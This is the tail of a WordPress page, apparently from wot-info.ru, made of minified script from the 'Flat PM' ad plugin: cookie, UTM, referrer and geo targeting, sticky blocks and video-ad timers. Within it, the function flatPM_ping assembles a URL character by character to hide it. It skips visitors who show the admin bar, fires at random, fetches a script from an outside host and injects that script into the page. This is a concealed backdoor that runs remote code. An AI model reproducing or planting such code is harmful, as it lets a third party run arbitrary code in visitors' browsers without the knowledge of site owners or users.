0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.387 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:28:52 -->

<!-- Compression = gzip -->